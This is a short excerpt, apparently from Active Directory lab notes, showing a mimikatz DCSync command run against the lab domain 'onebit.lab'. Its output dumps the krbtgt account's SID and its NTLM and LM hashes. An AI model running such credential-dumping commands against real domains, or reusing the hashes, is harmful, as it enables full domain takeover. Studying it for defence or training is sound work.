 mimikatz(commandline) # lsadump::dcsync /domain:onebit.lab /user:krbtgt
[DC] 'onebit.lab' will be the domain
[DC] 'DC.onebit.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/8/23 10:53:55
Object Security ID   : S-1-5-21-3785948476-599174919-4239617280-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 223f6d6534c729a1225b4e0bc24c05a4
ntlm- 0: 223f6d6534c729a1225b4e0bc24c05a4
lm  - 0: 8e90cb7f9d707a70015394db40de9eac